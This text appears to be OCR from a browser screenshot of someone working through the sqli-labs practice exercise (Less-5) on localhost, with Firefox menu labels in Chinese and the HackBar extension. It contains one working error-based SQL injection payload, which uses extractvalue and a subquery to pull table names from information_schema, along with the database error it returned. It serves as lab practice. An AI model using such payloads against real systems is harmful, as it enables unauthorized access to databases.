 火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 常用网址 移动设备上的书签
Welcome Dhakkan
Subquery returns more than 1 row
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-5/?id=1' and extractvalue(1,concat(1,(select table_name from
information_schema.tables where table_schema=database()))) --+
Post data Referer User Agent Cookies Add Header Clear All